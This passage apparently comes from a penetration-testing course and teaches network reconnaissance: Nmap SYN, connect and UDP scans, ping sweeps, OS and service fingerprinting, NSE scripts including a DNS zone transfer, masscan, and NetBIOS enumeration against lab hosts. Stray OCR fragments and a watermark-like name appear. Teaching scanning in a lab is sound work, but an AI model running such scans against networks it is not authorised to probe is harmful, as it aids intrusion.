UDP scanning can be problematic for several reasons. First, UDP scanning is often unreliable, as firewalls and routers may drop ICMP packets. This can lead to false positives and ports showing as open when they are, in fact, closed. Second, many port scanners do not scan all available ports, and usually have a pre-set list of "interesting ports" that are scanned. This means open UDP ports can go unnoticed. Using a protocol-specific UDP port scanner may help in obtaining more accurate results. Finally, penetration testers often forget to scan for open UDP ports, instead focusing on the "more exciting" TCP ports. Although UDP scanning can be unreliable, there are plenty of attack vectors lurking behind open UDP ports.

## *7.2.2 Port Scanning with Nmap*

Nmap<sup>196</sup> (written by Gordon Lyon, aka Fyodor) is one of the most popular, versatile, and robust port scanners available. It has been actively developed for over a decade and has numerous **|**features beyond port scanning.

*Some of the Nmap example scans we cover in this module are run using sudo. This is due to the fact that quite a few Nmap scanning options require access to raw sockets,197 which in turn require root privileges. Raw sockets allow for surgical manipulation of TCP and UDP packets. Without access to raw sockets,* 

<sup>196 (</sup>Nmap, 2019), http://nmap.org/

<sup>197 (</sup>Man7, 2017), http://man7.org/linux/man-pages/man7/raw.7.html



*Nmap is limited as it falls back to crafting packets by using the standard Berkeley socket API.198*

Let's explore some port scanning examples to get a better feel for Nmap and its options.

## *7.2.2.1 Accountability for Our Traffic*

A default Nmap TCP scan will scan the 1000 most popular ports on a given machine. Before we start running scans blindly, let's examine the amount of traffic sent by this type of scan. We'll scan one of the lab machines while monitoring the amount of traffic sent to the target host using **iptables**. 199

We will use several **iptables** options. First, we will use the **-I** option to insert a new rule into a given chain, which in this case includes both the **INPUT** (Inbound) and **OUTPUT** (Outbound) chains followed by the rule number. We will use **-s** to specify a source IP address, **-d** to specify a destination IP address, and **-j** to **ACCEPT** the traffic. Lastly, we will use the **-Z** option to zero the packet and byte counters in all chains.

Let's run those commands now:

```
kali@kali:~$ sudo iptables -I INPUT 1 -s 10.11.1.220 -j ACCEPT
kali@kali:~$ sudo iptables -I OUTPUT 1 -d 10.11.1.220 -j ACCEPT
kali@kali:~$ sudo iptables -Z
```
*Listing 229 - Configuring our iptables rules for the scan* 

Now let's generate some traffic using **nmap**:

```
kali@kali:~$ nmap 10.11.1.220
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:20 EST 
Nmap scan report for 10.11.1.220 
Host is up (0.29s latency). 
Not shown: 980 closed ports 
PORT STATE SERVICE
21/tcp open ftp 
53/tcp open domain 
88/tcp open kerberos-sec 
135/tcp open msrpc 
139/tcp open netbios-ssn 
389/tcp open ldap 
445/tcp open microsoft-ds 
464/tcp open kpasswd5 
593/tcp open http-rpc-epmap 
636/tcp open ldapssl 
3268/tcp open globalcatLDAP 
3269/tcp open globalcatLDAPssl 
3389/tcp open ms-wbt-server 
                            |
```
<sup>198 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Berkeley\_sockets#Socket\_API\_functions

<sup>199 (</sup>netfilter, 2014), http://netfilter.org/projects/iptables/index.html



...

Nmap done: 1 IP address (1 host up) scanned in 46.29 seconds

*Listing 230 - Scanning an IP for the 1000 most popular TCP ports* 

The scan completed and revealed a few open ports.

Now let's look at some **iptables** statistics to get an idea of how much traffic our scan generated. We will use the **-v** option to add some verbosity to our output, **-n** to enable numeric output, and **-L** to list the rules present in all chains:



*Listing 231 - Using iptables to monitor nmap traffic for a top 1000 port scan* 

According to this output, this default 1000-port scan has generated around 78 KB of traffic.

Let's use **iptables -Z** to zero the packet and byte counters in all chains again and run another **nmap** scan using **-p** to specify *ALL* TCP ports:

```
0.11.1.220<br>mmap.org ) at 2019-03-04<br>20<br>cc
kali@kali:~$ sudo iptables -Z
kali@kali:~$ nmap -p 1-65535 10.11.1.220
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST 
Nmap scan report for 10.11.1.220 
Host is up (0.00067s latency). 
Not shown: 65507 closed ports 
PORT STATE SERVICE
21/tcp open ftp 
53/tcp open domain 
88/tcp open kerberos-sec 
|135/tcp open msrpc 
139/tcp open netbios-ssn 
389/tcp open ldap 
445/tcp open microsoft-ds 
464/tcp open kpasswd5 
593/tcp open http-rpc-epmap 
636/tcp open ldapssl 
1291/tcp filtered seagulllms 
3268/tcp open globalcatLDAP 
3269/tcp open globalcatLDAPssl 
3389/tcp open ms-wbt-server 
5722/tcp open msdfsr 
9389/tcp open adws 
12777/tcp filtered unknown 
46056/tcp filtered unknown
```




A similar local port scan explicitly probing all 65535 ports generated about 4 MB of traffic, a significantly higher amount. However, this full port scan has discovered new ports that were not found by the default TCP scan.

The results above imply that a full Nmap scan of a class C network (254 hosts) would result in sending over 1000 MB of traffic to the network. In an ideal situation, a full TCP and UDP port scan of every single target machine would provide the most accurate information about exposed network services. However, the example above reveals the need to balance any traffic restrictions (such as a slow uplink), with the need to discover additional open ports and services, by using a more exhaustive scan. This is especially true for larger networks, such as a class A or B network assessment.

In the next section, we'll explore some of Nmap's various scanning techniques.

## *7.2.2.2 Stealth / SYN Scanning*

Nmap's preferred scanning technique is a SYN, or "stealth" scan.<sup>200</sup> There are many benefits to using a SYN scan and as such, it is the default scan technique used when no scan technique is specified in an **nmap** command and the user has the required raw sockets privileges.

SYN scanning is a TCP port scanning method that involves sending SYN packets to various ports on a target machine without completing a TCP handshake. If a TCP port is open, a SYN-ACK should be sent back from the target machine, informing us that the port is open. At this point, the port scanner does not bother to send the final ACK to complete the three-way handshake.

```
kali@kali:~$ sudo nmap -sS 10.11.1.220
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST 
Nmap scan report for 10.11.1.220 
Host is up (1.3s latency). 
Not shown: 980 closed ports 
PORT STATE SERVICE
21/tcp open ftp 
53/tcp open domain
```
<sup>200 (</sup>Nmap, 2019), https://nmap.org/book/synscan.html





*Listing 233 - Using nmap to perform a SYN scan* 

Because the three-way handshake is never completed, the information is not passed to the application layer and as a result, will not appear in any application logs. A SYN scan is also faster and more efficient because fewer packets are sent and received.

*Please note that term "stealth" refers to the fact that, in the past, primitive firewalls would fail to log incomplete TCP connections. This is no longer the case with modern firewalls and even if the stealth moniker has stuck around, it could be misleading.* 

## *7.2.2.3 TCP Connect Scanning*

When a user running **nmap** does not have raw socket privileges, Nmap will default to the TCP connect scan<sup>201</sup> technique described earlier. Since a Nmap TCP connect scan makes use of the Berkeley sockets API to perform the three-way handshake, it does not require elevated privileges. However, because Nmap has to wait for the connection to complete before the API will return the status of the connection, a connect scan takes much longer to complete than a SYN scan.

There might be times when we need to specifically perform a connect scan with **nmap**, for example, when scanning via certain types of proxies. We use the **-sT** option to start a connect scan:

```
kali@kali:~$ nmap -sT 10.11.1.220
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:37 EST 
Nmap scan report for 10.11.1.220 
Host is up (1.3s latency). 
Not shown: 980 closed ports 
PORT STATE SERVICE
21/tcp open ftp 
53/tcp open domain 
88/tcp open kerberos-sec 
135/tcp open msrpc 
139/tcp open netbios-ssn 
389/tcp open ldap 
445/tcp open microsoft-ds 
464/tcp open kpasswd5 
                            |
```
#### *Listing 234 - Using nmap to perform a TCP connect scan*

...

<sup>201 (</sup>Nmap, 2019), https://nmap.org/book/scan-methods-connect-scan.html



#### *7.2.2.4 UDP Scanning*

When performing a UDP scan,<sup>202</sup> Nmap will use a combination of two different methods to determine if a port is open or closed. For most ports, it will use the standard "ICMP port unreachable" method described earlier by sending an empty packet to a given port. However, for common ports, such as port 161, which is used by SNMP, it will send a protocol-specific SNMP packet in an attempt to get a response from an application bound to that port. To perform a UDP scan, the **-sU** option is used and **sudo** is required to access raw sockets:

kali@kali:~\$ **sudo nmap -sU 10.11.1.115** Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:46 EST Nmap scan report for 10.11.1.115 Host is up (0.079s latency). Not shown: 997 open|filtered ports PORT STATE SERVICE 111/udp open rpcbind 137/udp open netbios-ns 161/udp open snmp

Nmap done: 1 IP address (1 host up) scanned in 22.49 seconds

*Listing 235 - Using nmap to perform a UDP scan* 

The UDP scan (**-sU**) can also be used in conjunction with a TCP SYN scan (**-sS**) option to build a more complete picture of our target:

```
OS-93047 Deepanshu Sharma
kali@kali:~$ sudo nmap -sS -sU 10.11.1.115
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 12:46 EST 
Nmap scan report for 10.11.1.115 
Host is up (0.15s latency). 
Not shown: 997 open|filtered ports, 989 closed ports 
PORT STATE SERVICE
21/tcp open ftp 
22/tcp open ssh 
25/tcp open smtp 
80/tcp open http 
111/tcp open rpcbind 
139/tcp open netbios-ssn 
143/tcp open imap 
199/tcp open smux 
443/tcp open https 
3306/tcp open mysql 
32768/tcp open filenet-tms 
111/udp open rpcbind 
137/udp open netbios-ns 
161/udp open snmp 
Nmap done: 1 IP address (1 host up) scanned in 64.74 seconds 
                            |
```
*Listing 236 - Using nmap to perform a combined UDP and SYN scan* 

In the next section, we'll explore techniques for handling larger networks or networks with traffic constraints.

<sup>202 (</sup>Nmap, 2019), https://nmap.org/book/scan-methods-udp-scan.html



#### *7.2.2.5 Network Sweeping*

To deal with large volumes of hosts, or to otherwise try to conserve network traffic, we can attempt to probe targets using *Network Sweeping* techniques, in which we begin with broad scans, and use more specific scans against hosts of interest.

When performing a network sweep with Nmap using the **-sn** option, the host discovery process consists of more than just sending an ICMP echo request. Several other probes are used in addition to the ICMP request. Nmap also sends a TCP SYN packet to port 443, a TCP ACK packet to port 80, and an ICMP timestamp request to verify if a host is available or not.

```
kali@kali:~$ nmap -sn 10.11.1.1-254
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST 
Nmap scan report for 10.11.1.5 
Host is up (0.026s latency). 
MAC Address: 00:50:56:89:70:15 (VMware) 
Nmap scan report for 10.11.1.7 
Host is up (0.026s latency). 
MAC Address: 00:50:56:89:36:32 (VMware) 
... 
Nmap done: 254 IP addresses (44 hosts up) scanned in 6.14 seconds
```
*Listing 237 - Using nmap to perform a network sweep* 

Searching for live machines using the **grep** command on a standard nmap output can be cumbersome. Instead, let's use Nmap's "greppable" output parameter, **-oG**, to save these results into a format that is easier to manage:

```
it]<br>35, 4.71s elapsed (254<br>tion of 254 hosts. at 1<br>ion of 254 hosts. at 11<br>[host down]<br>[host down]<br>[host down]<br>[host down]<br>[[host down]
kali@kali:~$ nmap -v -sn 10.11.1.1-254 -oG ping-sweep.txt
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:34 EST 
Initiating ARP Ping Scan at 11:34 
Scanning 254 hosts [1 port/host] 
Completed ARP Ping Scan at 11:35, 4.71s elapsed (254 total hosts) 
Initiating Parallel DNS resolution of 254 hosts. at 11:35 
Completed Parallel DNS resolution of 254 hosts. at 11:35, 0.07s elapsed 
Nmap scan report for 10.11.1.1 [host down] 
Nmap scan report for 10.11.1.2 [host down] 
Nmap scan report for 10.11.1.3 [host down]
Nmap scan report for 10.11.1.4 [host down]
Nmap scan report for 10.11.1.5 
|Host is up (0.026s latency). 
MAC Address: 00:50:56:89:70:15 (VMware) 
... 
kali@kali:~$ grep Up ping-sweep.txt | cut -d " " -f 2
10.11.1.5 
10.11.1.7 
10.11.1.8 
...
```
*Listing 238 - Using nmap to perform a network sweep and then using grep to find live hosts* 

We can also sweep for specific TCP or UDP ports across the network, probing for common services and ports, in an attempt to locate systems that may be useful, or otherwise have known vulnerabilities. This scan tends to be more accurate than a ping sweep:



kali@kali:~\$ **nmap -p 80 10.11.1.1-254 -oG web-sweep.txt** Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:38 EST Nmap scan report for 10.11.1.5 Host is up (0.036s latency). PORT STATE SERVICE 80/tcp closed http MAC Address: 00:50:56:89:70:15 (VMware) Nmap scan report for 10.11.1.7 Host is up (0.029s latency). PORT STATE SERVICE 80/tcp filtered http MAC Address: 00:50:56:89:36:32 (VMware) Nmap scan report for 10.11.1.8 Host is up (0.034s latency). PORT STATE SERVICE 80/tcp open http MAC Address: 00:50:56:89:20:34 (VMware) ... kali@kali:~\$ **grep open web-sweep.txt | cut -d" " -f2** 10.11.1.8 10.11.1.10 10.11.1.13 ...

*Listing 239 - Using nmap to scan for web servers using port 80* 

To save time and network resources, we can also scan multiple IPs, probing for a short list of common ports. For example, let's conduct a *TCP connect scan* for the top twenty TCP ports with the **--top-ports** option and enable OS version detection, script scanning, and traceroute with **-A**:

```
kali@kali:~$ nmap -sT -A --top-ports=20 10.11.1.1-254 -oG top-port-sweep.txt
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:40 EST 
Nmap scan report for 10.11.1.5 
Host is up (0.037s latency). 
PORT STATE SERVICE VERSION 
21/tcp closed ftp 
22/tcp closed ssh 
23/tcp closed telnet 
25/tcp closed smtp 
53/tcp closed domain 
80/tcp closed http 
110/tcp closed pop3 
... 
Host script results: 
|_nbstat: NetBIOS name: ALICE, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:89:70:15
| smb-os-discovery: 
| OS: Windows XP (Windows 2000 LAN Manager) 
  | OS CPE: cpe:/o:microsoft:windows_xp::- 
| Computer name: alice 
                             |
```


```
NetBIOS computer name: ALICE\x00
   Domain name: thinc.local
    | Forest name: thinc.local 
   | FQDN: alice.thinc.local 
|_ System time: 2019-03-04T16:44:52+00:00 
| smb-security-mode: 
   account_used: guest
    authentication_level: user
   | challenge_response: supported 
|_ message_signing: disabled (dangerous, but default) 
|_smb2-time: Protocol negotiation failed (SMB2) 
...
```
*Listing 240 - Using nmap to perform a top twenty port scan, saving the output in greppable format* 

The top twenty **nmap** ports are determined using the /usr/share/nmap/nmap-services file. The file uses a simple format of three whitespace-separated columns. The first is the name of the service, the second contains the port number and protocol, and the third, the "port frequency". Everything after the third column is ignored but is typically used for comments as can be seen by the use of the pound sign (#). The port frequency is based on how often the port was found open during research scans of the Internet:203

```
kali@kali:~$ cat /usr/share/nmap/nmap-services 
... 
finger 79/udp 0.000956 
http 80/sctp 0.000000 # www-http | www | World Wide Web HTTP 
http 80/tcp 0.484143 # World Wide Web HTTP 
http 80/udp 0.035767 # World Wide Web HTTP 
hosts2-ns 81/tcp 0.012056 # HOSTS2 Name Server 
hosts2-ns 81/udp 0.001005 # HOSTS2 Name Server 
...
```
**|**

*Listing 241 - The nmap-services file showing the open frequency of TCP port 80* 

At this point, we could conduct a more exhaustive scan against individual machines that are service-rich or are otherwise interesting.

There are many different ways we can be creative with our scanning to conserve bandwidth or lower our profile, and most leverage interesting host discovery techniques,<sup>204</sup> which are worth further research.

## *7.2.2.6 OS Fingerprinting*

Nmap has a built-in feature called *OS fingerprinting*,<sup>205</sup> which can be enabled with the **-0** option. This feature attempts to guess the target's operating system by inspecting returned packets. This is possible because operating systems often have slightly different implementations of the TCP/IP stack (such as varying default TTL values and TCP window sizes) and these slight variances create a fingerprint that Nmap can often identify.

<sup>203 (</sup>Nmap, 2019), https://nmap.org/book/nmap-services.html

<sup>204 (</sup>Nmap, 2019), https://nmap.org/book/man-host-discovery.html

<sup>205 (</sup>Nmap, 2019), https://nmap.org/book/osdetect.html



Nmap will inspect the traffic received from the target machine and attempt to match the fingerprint to a known list.

For example, consider this simple **nmap** OS fingerprint scan.

```
kali@kali:~$ sudo nmap -O 10.11.1.220
... 
Device type: general purpose 
Running: Microsoft Windows 2008|7 
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 
OS details: Microsoft Windows 7 or Windows Server 2008 R2
Network Distance: 1 hop 
...
```
*Listing 242 - Using nmap for OS fingerprinting* 

The response suggests that the underlying operating system of this target is either Windows 7 or Windows 2008 R2.

*Note that OS Fingerprinting is not always 100% accurate, but a best-guess attempt. Consider a more careful examination of the target to confirm an OS fingerprint scan.* 

#### *7.2.2.7 Banner Grabbing/Service Enumeration*

We can also identify services running on specific ports by inspecting service banners (**-sV**) and running various OS and service enumeration scripts (**–A**) against the target:

```
0.11.1.220<br>map.org ) at 2019-03-04<br>20<br>VERSION<br>FileZilla ftpd 0.9.34 b<br>eZilla<br>Microsoft DNS 6.1.7601
kali@kali:~$ nmap -sV -sT -A 10.11.1.220
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST 
Nmap scan report for 10.11.1.220 
Host is up (0.00043s latency). 
Not shown: 979 closed ports 
PORT STATE SERVICE VERSION 
21/tcp open ftp FileZilla ftpd 0.9.34 beta
| ftp-syst: 
|_ SYST: UNIX emulated by FileZilla 
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 
|R2 SP1) 
| dns-nsid: 
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39) 
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2013-12-28 
07:37:57Z) 
135/tcp open msrpc Microsoft Windows RPC 
... 
Nmap done: 1 IP address (1 host up) scanned in 55.67 seconds
```
*Listing 243 - Using nmap for banner grabbing and/or service enumeration* 

Keep in mind that banners can be modified by system administrators. As such, these can be intentionally set to fake service names in order to mislead a potential attacker.



Banner grabbing has a significant impact on the amount of traffic used as well as the speed of the scan. We should always be mindful of the options we use with **nmap** and how they affect our scans.

## *7.2.2.8 Nmap Scripting Engine (NSE)*

We can use the Nmap Scripting Engine (NSE)<sup>206</sup> to launch user-created scripts in order to automate various scanning tasks. These scripts perform a broad range of functions including DNS enumeration, brute force attacks, and even vulnerability identification. NSE scripts are located in the /usr/share/nmap/scripts directory.

For example, the *smb-os-discovery* script attempts to connect to the SMB service on a target system and determine its operating system:

```
kali@kali:~$ nmap 10.11.1.220 --script=smb-os-discovery
... 
   OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Sta 
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1 
| Computer name: master 
  NetBIOS computer name: MASTER\x00
  Domain name: thinc.local
  | Forest name: thinc.local 
   | FQDN: master.thinc.local 
|_ System time: 2013-12-27T23:37:58-08:00
```
Nmap done: 1 IP address (1 host up) scanned in 5.85 seconds *Listing 244 - Using nmap's scripting engine (NSE) for OS fingerprinting* 

Another useful (and self-explanatory) NSE script is **dns-zone-transfer**:

```
93 ns:<br>map.org ) at 2019-03-04<br>orpone.com (38.100.193.<br>prpone.com (not scanned)<br>NoA ns1.megacorpone.com<br>NoA ns1.megacorpone.com
kali@kali:~$ nmap --script=dns-zone-transfer -p 53 ns2.megacorpone.com
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:54 EST 
Nmap scan report for ns2.megacorpone.com (38.100.193.80) 
Host is up (0.010s latency). 
Other addresses for ns2.megacorpone.com (not scanned): 
PORT STATE SERVICE 
53/tcp open domain 
| dns-zone-transfer: 
| megacorpone.com. SOA ns1.megacorpone.com. admin.megacorpone.com. 
|| megacorpone.com. MX 10 fb.mail.gandi.net. 
| megacorpone.com. MX 20 spool.mail.gandi.net. 
| megacorpone.com. MX 50 mail.megacorpone.com.
| megacorpone.com. MX 60 mail2.megacorpone.com. 
| megacorpone.com. NS ns1.megacorpone.com. 
...
```
*Listing 245 - Using nmap to perform a DNS zone transfer* 

To view more information about a script, we can use the **--script-help** option, which displays a description of the script and a URL where we can find more in-depth information, such as the script arguments and usage examples.

<sup>206 (</sup>Nmap, 2019), http://nmap.org/book/nse.html



kali@kali:~\$ **nmap --script-help dns-zone-transfer** Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-06 11:02 MDT dns-zone-transfer Categories: intrusive discovery **https://nmap.org/nsedoc/scripts/dns-zone-transfer.html** Requests a zone transfer (AXFR) from a DNS server. The script sends an AXFR query to a DNS server. The domain to query is determined by examining the name given on the command line, the DNS server's hostname, or it can be specified with the  $<$ code>dns-zone-transfer.domain $<$ /code> script argument. If the query is successful all domains and domain types are returned along with common type specific data (SOA/MX/NS/PTR/A). ...

*Listing 246 - Using the --script-help option to view more information about a script* 

For times when Internet access is not available, much of this information can also be found in the NSE script file itself.

Take time to explore the various NSE scripts, as many of them are helpful and time-saving.

#### *7.2.2.9 Exercises*

- 1. Use Nmap to conduct a ping sweep of your target IP range and save the output to a file. Use grep to show machines that are online.
- 2. Scan the IP addresses you found in exercise 1 for open webserver ports. Use Nmap to find the webserver and operating system versions.
- 3. Use NSE scripts to scan the machines in the labs that are running the SMB service.
- 4. Use Wireshark to capture a Nmap connect and UDP scan and compare it against the Netcat port scans. Are they the same or different?
- 5. Use Wireshark to capture a Nmap SYN scan and compare it to a connect scan and identify the difference between them.

## *7.2.3 Masscan*

Masscan<sup>207</sup> is arguably the fastest port scanner; it can scan the entire Internet in about 6 minutes, transmitting an astounding 10 million packets per second! While it was originally designed to scan the entire Internet, it can easily handle a class A or B subnet, which is a more suitable target range during a penetration test.

Masscan is not installed on Kali by default; it must be installed using **apt install**:

```
kali@kali:~$ sudo apt install masscan
... 
The following NEW packages will be installed: 
   masscan 
0 upgraded, 1 newly installed, 0 to remove and 1469 not upgraded. 
Need to get 184 kB of archives.
```
<sup>207 (</sup>Offensive Security, 2019), https://tools.kali.org/information-gathering/masscan



After this operation, 401 kB of additional disk space will be used.

...

*Listing 247 - Installing masscan on Kali Linux* 

Consider this demonstration that locates all machines on a large internal network with TCP port 80 open (using the **-p80** option). Since masscan implements a custom TCP/IP stack, it will require access to raw sockets and therefore requires **sudo**.

*Please Note: This command is NOT to be tried in the PWK internal lab network as you will be scanning subnets you are not allowed to. This example is for illustration purposes only!* 

kali@kali:~\$ **sudo masscan -p80 10.0.0.0/8**

*Listing 248 - Using masscan to look for all web servers within a class A subnet* 

To try masscan on a class C subnet in the PWK internal lab network, we can use the following example. We will add a few additional **masscan** options, including **--rate** to specify the desired rate of packet transmission, **-e** to specify the raw network interface to use, and **--router-ip** to specify the IP address for the appropriate gateway:

kali@kali:~\$ **sudo masscan -p80 10.11.1.0/24 --rate=1000 -e tap0 --router-ip 10.11.0.1** Starting masscan 1.0.3 (http://bit.ly/14GZzcT) at 2019-03-04 17:15:40 GMT -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth Initiating SYN Stealth Scan Scanning 256 hosts [1 port/host] Discovered open port 80/tcp on 10.11.1.14 Discovered open port 80/tcp on 10.11.1.39 Discovered open port 80/tcp on 10.11.1.219 Discovered open port 80/tcp on 10.11.1.227 Discovered open port 80/tcp on 10.11.1.10 Discovered open port 80/tcp on 10.11.1.50 Discovered open port 80/tcp on 10.11.1.234 ...

*Listing 249 - Using masscan with more advanced options* 

#### 7.3 SMB Enumeration **|**

The security track record of the Server Message Block (SMB)<sup>208</sup> protocol has been poor for many years due to its complex implementation and open nature. From unauthenticated SMB null sessions in Windows 2000 and XP, to a plethora of SMB bugs and vulnerabilities over the years, SMB has seen its fair share of action.<sup>209</sup>

That said, the SMB protocol has also been updated and improved in parallel with Windows Operating Systems releases.

<sup>208 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Server\_Message\_Block

<sup>209 (</sup>Mark A. Gamache, 2013), http://markgamache.blogspot.ca/2013/01/ntlm-challenge-response-is-100-broken.html



# *7.3.1 Scanning for the NetBIOS Service*

The NetBIOS<sup>210</sup> service listens on TCP port 139 as well as several UDP ports. It should be noted that SMB (TCP port 445) and NetBIOS are two separate protocols. NetBIOS is an independent session layer protocol and service that allows computers on a local network to communicate with each other. While modern implementations of SMB can work without NetBIOS, *NetBIOS over TCP*  $(NBT)^{211}$  is required for backward compatibility and is often enabled together. For this reason, the enumeration of these two services often goes hand-in-hand. These can be scanned with tools like **nmap**, using syntax similar to the following:



*Listing 250 - Using nmap to scan for the NetBIOS service* 

There are other, more specialized tools for specifically identifying NetBIOS information, such as **nbtscan**, which is used in the following example. The **-r** option is used to specify the originating UDP port as 137, which is used to query the NetBIOS name service for valid NetBIOS names:

## kali@kali:~\$ **sudo nbtscan -r 10.11.1.0/24** Doing NBT name scan for addresses from 10.11.1.0/24

| IP address                            | NetBIOS Name                     | Server                                                                     | User   | MAC address                                                 |
|---------------------------------------|----------------------------------|----------------------------------------------------------------------------|--------|-------------------------------------------------------------|
| 10.11.1.5<br>10.11.1.31<br>10.11.1.24 | ALICE<br>RAI PH<br><b>PAYDAY</b> | <server> ALICE<br/><server><br/><server> PAYDAY</server></server></server> | HACKER | 00:50:56:89:35:af<br>00:50:56:89:08:19<br>00:00:00:00:00:00 |
| $\cdots$                              |                                  |                                                                            |        |                                                             |

*Listing 251 - Using nbtscan to collect additional NetBIOS information* 

# *7.3.2 Nmap SMB NSE Scripts*

